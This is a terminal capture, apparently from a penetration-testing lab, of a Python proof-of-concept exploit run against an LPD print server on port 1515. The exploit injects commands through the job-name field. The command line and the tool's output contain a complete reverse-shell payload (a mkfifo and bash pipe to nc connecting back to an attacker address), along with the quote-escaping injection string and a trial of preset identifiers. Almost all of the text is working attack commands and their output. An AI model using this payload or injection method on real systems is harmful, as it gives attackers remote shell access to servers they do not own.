 ~/H*/P*/Digital-Archiving-Solutions-RCE-PoC main ? python3 poc.py 10.129.90.9 -q archive_intake -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.39 443 >
/tmp/f'
================================================================
LPD Server — Shell Injection Exploit
[+] With valid archival identifier bypass
================================================================
Target:  10.129.90.9:1515
Queue:   archive_intake
Command: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.39 443 >/tmp/f
================================================================
[!] No --id specified. Use --bruteforce-id to try presets,
or --id to specify one. Trying all presets...
KALI
────────────────────────────────────────────────────────────────
Identifier: ARCHIVE-001  |  Quote: single
────────────────────────────────────────────────────────────────
[*] Quote style: single
[*] Identifier:  ARCHIVE-001
[*] Injected J line: JARCHIVE-001'; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.39 443 >/tmp/f; #
[*] job_name becomes: ARCHIVE-001'; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.39 443 >/tmp/f; #
Shell: echo 'Archive: ARCHIVE-001'; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.39 443 >/tmp/f; #' >> /tmp/archive.log
Parsed: echo 'Archive: ARCHIVE-001'' ; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.15.39 443 >/tmp/f ; #' >> /tmp/archive.log
[+] Connected to 10.129.90.9:1515
[+] Header ACK'd
[+] Content ACK'd — subprocess should have fired!
[+] Payload delivered with identifier='ARCHIVE-001', quote='single'
================================================================
Done.
If using a callback command, check your listener.
If writing to a file, try to read it via another service.
================================================================
~/H*/P*/Digital-Archiving-Solutions-RCE-PoC main ? 14:00:36